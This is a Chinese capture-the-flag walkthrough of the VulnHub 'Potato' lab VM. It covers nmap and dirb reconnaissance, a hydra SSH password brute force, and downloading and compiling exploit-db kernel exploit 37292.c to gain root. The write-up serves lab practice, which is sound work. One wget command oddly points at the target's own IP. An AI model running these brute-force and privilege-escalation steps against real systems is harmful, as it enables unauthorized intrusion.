项目地址

https://www.vulnhub.com/entry/potato-suncsr-1,556/



搭建靶机

官网下载.ova文件双击vm打开导入



获取靶机IP kail终端输入

arp-scan -l获取靶机 IP 192.168.131.185





信息收集

nmap -A -p- 192.168.131.185dirb http://192.168.131.185/一个土豆子一个phpinfo

ssh开在7120端口

漏洞探测



打开什么都是土豆;用户名就用potato;利用九头蛇爆破一下密码

爆破出来了

hydra -l potato -P /home/zss/Desktop/zi.txt -vV -t 16 ssh://192.168.131.185:7120

账号:potato

密码:letmein连接试试



ssh [email protected] -p 7120Ok成功登录



查询一下ubuntu的版本;然后去kali查询一下他的漏洞

版本是:ubuntu 14.04



利用searchploit 查看一下版本漏洞

searchploit ubuntu 14.04漏洞利用

将这个目录复制到当前



cp /usr/share/exploitdb/exploits/linux/local/37292.c .kali开启对外服务



python3 -m http.server 80靶机下载一下来

wget http://192.168.131.185/37292.c将37292.c 编译为可执行文件



gcc 37292.c -o exp执行exp就可以获取root权限



获取flag